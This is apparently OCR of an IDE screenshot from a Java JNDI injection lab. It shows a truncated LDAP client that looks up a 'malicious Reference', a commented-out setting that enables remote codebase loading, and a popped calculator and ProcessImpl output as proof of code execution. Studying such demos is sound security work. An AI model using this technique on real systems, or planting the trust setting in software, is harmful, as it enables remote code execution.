 out
src
main
java
JNDI.example
Hello
JNDI_DNS
JNDI_RMI
LDAPReferenceClientTest
reference_factory
reference_rmi
rmi_client
rmi_reference_server
rmiserver
org.example
resources
test
java
JNDI.example
LDAP_Server_ByPass_Serialize
3 import ...
6
7 public class LDAPReferenceClientTest {
8 public static void main(String[] args) {
9 try {
10 // // 测试时如果需要允许调用RMI远程引用对象加载请取消如下注释
11 // System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
12
13 Context ctx = new InitialContext();
14
15 // 获取RMI绑定的恶意Refe
16 Object obj = ctx.look
17
18 System.out.println(ob
19 } catch (NamingException
20 e.printStackTrace();
21 }
22 }
23 }
24
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
LDAPReferenceServerTest LDAPReferenceClientTest
F:\Service\Java\jdk1.8.0_202\bin\java.exe ...
{abc=java.lang.ProcessImpl@300ffa5d=eee}
进程已结束，退出代码为 0